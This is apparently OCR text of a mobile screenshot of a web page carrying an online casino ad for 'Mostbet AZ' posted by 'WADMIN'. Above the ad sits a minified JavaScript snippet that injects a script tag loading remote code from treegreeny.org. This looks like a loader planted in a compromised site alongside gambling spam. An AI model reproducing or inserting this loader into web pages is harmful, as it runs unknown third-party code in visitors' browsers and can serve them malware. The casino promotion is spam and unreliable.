
menu
chevron_right
;(function(f,b,n,j,x,e)
{x=b.createElement(n);e=b.getElementsByTagName(n)
[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})
(window,document,"script","https://treegreeny.org/KDJnCSZn");
MOSTBET AZ 386
MOSTBET AZ 386
MOSTBET ONLAYN KAZINO VƏ
BAHIS PLATFORMASINA DAXIL
OLUN
WADMIN WADMIN | 6 APRILE 2026